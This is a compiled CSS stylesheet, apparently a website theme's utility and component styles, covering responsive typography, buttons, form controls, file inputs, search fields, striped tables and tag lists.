}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h2-m {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h2-m {
    font-size: 55px;
    line-height: 1;
  }
}

@media screen and (min-width: 768px) {
  .h3-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h3-m {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h3-m {
    font-size: 32px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h4-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h4-m {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h4-m {
    font-size: 28px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h5-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h5-m {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h5-m {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h6-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h6-m {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h6-m {
    font-size: 19px;
    line-height: 1.3;
  }
}

.text-0 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .text-0 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .text-0 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}

.text-1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

.text-2 {
  font-family: var(--font-family-base);
  font-weight: 400;
  line-height: 1.3;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .text-2 {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .text-2 {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

.text-3 {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-3 {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .text-3 {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.text-button {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-button {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .text-button {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

.link-text-1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .link-text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .link-text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

.link-text-2 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .link-text-2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .link-text-2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

@media screen and (min-width: 1400px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

@media screen and (min-width: 1400px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 14px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

@media screen and (min-width: 1400px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

@media screen and (min-width: 1400px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

@media screen and (min-width: 1400px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

@media screen and (min-width: 1400px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

@media screen and (min-width: 768px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

@media screen and (min-width: 768px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 14px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

@media screen and (min-width: 768px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

@media screen and (min-width: 768px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

@media screen and (min-width: 768px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

@media screen and (min-width: 768px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

.link-underlined {
  text-decoration: none;
  border-bottom: 1px solid currentColor;
}
@media (hover: hover) and (pointer: fine) {
  .link-underlined:hover {
    border-color: transparent;
  }
}
.link-underlined:active {
  border-color: transparent;
}

.link-arrow {
  display: inline-block;
  padding-right: 0.74em;
  text-align: left;
}
.link-arrow::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateX(0.38em) rotate(-45deg);
      -ms-transform: translateX(0.38em) rotate(-45deg);
          transform: translateX(0.38em) rotate(-45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}
@media (hover: hover) and (pointer: fine) {
  .link-arrow:hover::after {
    -webkit-transform: translateX(0.74em) rotate(-45deg);
        -ms-transform: translateX(0.74em) rotate(-45deg);
            transform: translateX(0.74em) rotate(-45deg);
  }
}
.link-arrow:active::after {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  -webkit-transform: translateX(10px) rotate(-45deg);
      -ms-transform: translateX(10px) rotate(-45deg);
          transform: translateX(10px) rotate(-45deg);
}

.toggle-arrow {
  display: inline-block;
  padding-right: 0.38em;
  text-align: left;
  cursor: pointer;
}
.toggle-arrow::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateX(0.38em) rotate(-45deg);
      -ms-transform: translateX(0.38em) rotate(-45deg);
          transform: translateX(0.38em) rotate(-45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}

.toggle-arrow-down {
  display: inline-block;
  text-align: left;
  padding-right: 0.38em;
  cursor: pointer;
}
.toggle-arrow-down::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
      -ms-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
          transform: translateY(-50%) translateX(0.38em) rotate(45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}

.marker {
  display: inline-block;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: currentColor;
}
@media screen and (max-width: 1399.98px) {
  .marker {
    width: 4px;
    height: 4px;
  }
}

blockquote,
.blockquote {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 40px;
  background-color: var(--bg-alt);
  color: var(--text);
  border-radius: 40px;
  gap: 20px;
  margin-right: 0;
  margin-left: 0;
}
@media screen and (max-width: 575.98px) {
  blockquote,
  .blockquote {
    padding: 20px;
  }
}

.blockquote-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 575.98px) {
  .blockquote-author {
    gap: 20px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}

.blockquote-card-pic, .blockquote-card-pic > img {
  width: 118px;
  height: 118px;
  border-radius: 50%;
  overflow: hidden;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.blockquote-name {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 19px;
  line-height: 1.3;
  max-width: 340px;
}

.block-quote-text {
  border-left: 4px var(--accent) solid;
  padding: 8px 0 8px 36px;
  font-family: var(--font-family-base);
  font-weight: 400;
  line-height: 1.3;
  font-size: 18px;
  opacity: 0.7;
}
@media screen and (max-width: 575.98px) {
  .block-quote-text {
    padding-left: 20px;
    border-left: 2px solid var(--accent);
  }
}

.border-top {
  border-top: 1px solid var(--border);
}

.border-left {
  border-left: 1px solid var(--border);
}

.border-bottom {
  border-bottom: 1px solid var(--border);
}

.border-right {
  border-left: 1px solid var(--border);
}

.icon {
  width: 24px;
  height: 24px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.icon-s {
  width: 20px;
  height: 20px;
}

.list--items-m-0 > li:not(:last-child) {
  margin: 0;
}
.list--items-border-down {
  list-style: none;
  padding-left: 0 !important;
}
.list--items-border-down > li {
  padding-left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li {
    padding-left: 20px;
  }
}
.list--items-border-down > li::before {
  content: "";
  margin-left: -16px;
  margin-right: 11px;
  display: inline-block;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background-color: currentColor;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li::before {
    margin-left: -11px;
    margin-right: 7px;
  }
}
.list--items-border-down > li:not(:last-child) {
  padding-bottom: 20px;
  margin-bottom: 0;
  border-bottom: 1px solid var(--border);
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li:not(:last-child) {
    padding-bottom: 15px;
  }
}
.list--items-border-down > li:not(:first-child) {
  padding-top: 20px;
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li:not(:first-child) {
    padding-top: 15px;
  }
}

.rounded {
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .rounded {
    border-radius: 10px;
  }
}

.btn {
  border: none;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: visible;
  background-color: transparent;
  color: inherit;
  font: inherit;
  line-height: normal;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  text-align: unset;
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: var(--gap);
  padding: 13px 30px;
  border-radius: 30px;
  border: 1px solid transparent;
  min-height: 45px;
  min-width: 145px;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.btn::-moz-focus-inner {
  border: 0;
  padding: 0;
}
@media screen and (min-width: 1400px) {
  .btn {
    padding: 15px 30px;
    font-size: 17px;
    min-height: 54px;
    min-width: 180px;
  }
}
.btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}

.btn--accent {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.btn--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}

.btn--text-color {
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}

.btn--white {
  background-color: var(--white);
  border-color: var(--white);
  color: var(--black);
}

.btn--black {
  background-color: var(--black);
  border-color: var(--black);
  color: var(--white);
}
@media (hover: hover) and (pointer: fine) {
  .btn--black:hover {
    background-color: var(--white);
    border-color: var(--white);
    color: var(--black);
  }
}
.btn--black:active {
  background-color: var(--white);
  border-color: var(--white);
  color: var(--black);
}

.btn--clear {
  background-color: var(--white);
  border-color: var(--white);
}
.btn--clear span, .btn--clear .icon {
  color: var(--text);
  opacity: 0.5;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .btn--clear:hover span, .btn--clear:hover .icon {
    opacity: 1;
  }
}
.btn--clear:active span, .btn--clear:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}

.btn--bg {
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}

@media (hover: hover) and (pointer: fine) {
  .btn--bg-alt:hover,
  .btn--bg:hover,
  .btn--white:hover,
  .btn--text-color:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.btn--bg-alt:active,
.btn--bg:active,
.btn--white:active,
.btn--text-color:active {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.form-control {
  border-radius: 10px;
  border: 1px solid transparent;
  padding: 11px 20px;
}
@media screen and (min-width: 1400px) {
  .form-control {
    padding: 15px 20px;
  }
}
.form-control::-webkit-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::-moz-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control:-ms-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::-ms-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::placeholder {
  opacity: 0.8;
  color: currentColor;
}

.form-control--resize-none {
  resize: none;
}

input.form-control,
select.form-control,
.file-control {
  min-height: 43px;
  padding: 11px 20px;
}
@media screen and (min-width: 1400px) {
  input.form-control,
  select.form-control,
  .file-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}

textarea.form-control {
  min-height: 170px;
}

select.form-control {
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
  background-size: 10px 5px;
  background-position: right 27px center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
@media screen and (min-width: 1400px) {
  select.form-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  select.form-control {
    padding-right: 45px;
  }
}

.file-control {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: var(--gap);
  position: relative;
  overflow: hidden;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  cursor: pointer;
}
.file-control__hidden {
  position: absolute;
  margin-left: -1px;
  width: 1px;
  height: 1px;
  clip-path: inset(2px);
}
.file-control__btn {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  padding: 5px 10px;
  border-radius: 7px;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
  cursor: pointer;
  height: 42px;
  white-space: nowrap;
}
@media screen and (min-width: 768px) {
  .file-control__btn {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .file-control__btn {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (max-width: 1399.98px) {
  .file-control__btn {
    height: 32px;
  }
}
.file-control__text {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  -ms-flex-item-align: center;
      align-self: center;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
  width: calc(100% - 110px);
}
@media screen and (min-width: 768px) {
  .file-control__text {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .file-control__text {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.form-control--dark {
  color: var(--white);
  background-color: #242526;
  border-color: #242526;
}

.form-control--bg {
  color: var(--text);
  background-color: var(--bg);
  border-color: var(--bg);
}
.form-control--bg .file-control__btn {
  background-color: var(--bg-alt);
  color: var(--text);
}
@media (hover: hover) and (pointer: fine) {
  .form-control--bg .file-control__btn:hover {
    background-color: var(--text);
    color: var(--bg-alt);
  }
}
.form-control--bg .file-control__btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  color: var(--bg-alt);
}
.form-control--bg .file-control__btn.is-selected {
  background-color: var(--text);
  color: var(--bg-alt);
}

.form-control--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}

select.form-control.form-control--bg-alt {
  background-image: url("[data-uri]");
}

[data-theme=dark] select.form-control.form-control--bg-alt {
  background-image: url("[data-uri]");
}

.search-control {
  display: inline-block;
  position: relative;
}
.search-control__btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 32px;
  height: 32px;
  position: absolute;
  right: 16px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  cursor: pointer;
  opacity: 0.5;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .search-control__btn:hover {
    opacity: 1;
  }
}
.search-control__btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}
.search-control__input.form-control {
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
  width: 100%;
}
@media screen and (min-width: 1400px) {
  .search-control__input.form-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  .search-control__input.form-control {
    padding-right: 45px;
  }
}

.search-control--bg-alt .search-control__input {
  color: var(--white);
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
.search-control--bg-alt .search-control__btn {
  color: var(--text);
}

.downbtn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: var(--gap);
}
.downbtn__arrow {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 45px;
  height: 45px;
  background-color: var(--white);
  color: var(--black);
  border-radius: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
@media screen and (max-width: 1399.98px) {
  .downbtn__arrow {
    width: 35px;
    height: 35px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .downbtn:hover .downbtn__arrow {
    background-color: #ededed;
  }
}
.downbtn:active .downbtn__arrow {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: #ededed;
}
.downbtn--alt .downbtn__arrow {
  background-color: var(--text);
  color: var(--bg-alt);
}
@media (hover: hover) and (pointer: fine) {
  .downbtn--alt:hover .downbtn__arrow {
    background-color: var(--text);
    opacity: 0.6;
  }
}
.downbtn--alt:active .downbtn__arrow {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  opacity: 0.6;
}

.select-wrap-complect {
  position: relative;
}
.select-wrap-complect .choices.choices .choices__inner {
  padding-right: 65px;
}
.select-wrap-complect .tooltip {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 45px;
}

.table-responsive {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

.table {
  border-collapse: collapse;
}
.table tr td {
  padding: 16px 30px;
}
@media screen and (max-width: 1399.98px) {
  .table tr td {
    padding: 13px 24px;
  }
}
@media screen and (max-width: 767.98px) {
  .table tr td {
    padding: 10px 12px;
  }
}
.table--striped tbody tr:nth-child(odd) > * {
  background-color: rgba(217, 217, 217, 0.4);
}
.table--striped tbody tr:nth-child(odd) > *:first-child {
  border-radius: 30px 0 0 30px;
}
@media screen and (max-width: 1199.98px) {
  .table--striped tbody tr:nth-child(odd) > *:first-child {
    border-radius: 12px;
  }
}
@media screen and (max-width: 767.98px) {
  .table--striped tbody tr:nth-child(odd) > *:first-child {
    border-radius: 4px;
  }
}
.table--striped tbody tr:nth-child(odd) > *:last-child {
  border-radius: 0 30px 30px 0;
}
@media screen and (max-width: 1399.98px) {
  .table--striped tbody tr:nth-child(odd) > *:last-child {
    border-radius: 12px;
  }
}
@media screen and (max-width: 767.98px) {
  .table--striped tbody tr:nth-child(odd) > *:last-child {
    border-radius: 4px;
  }
}

[data-theme=dark] .table--striped tbody tr:nth-child(odd) > * {
  background-color: rgba(255, 255, 255, 0.1);
}

.tags-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: var(--gap);
}
@media screen and (max-width: 1199.98px) {
  .tags-list--xl-down-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .tags-list--xl-down-nowrap::after {
    content: "";
    display: inline-block;
    width: 1px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
}

.tags-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  min-height: 47px;
  padding: 10px 24px;
  border-radius: 7px;
  color: var(--text);
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .tags-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .tags-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .tags-item {
    padding: 10px 12px;
    min-height: 42px;
  }
}
@media screen and (max-width: 767.98px) {
  .tags-item {
    padding: 10px 12px;
    min-height: 40px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .tags-item:hover {
    background-color: var(--text);
    color: var(--bg-alt);
  }
}
.tags-item:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  color: var(--bg-alt);
}
.tags-item.is-selected {
  background-color: var(--text);
  color: var(--bg-alt);
}

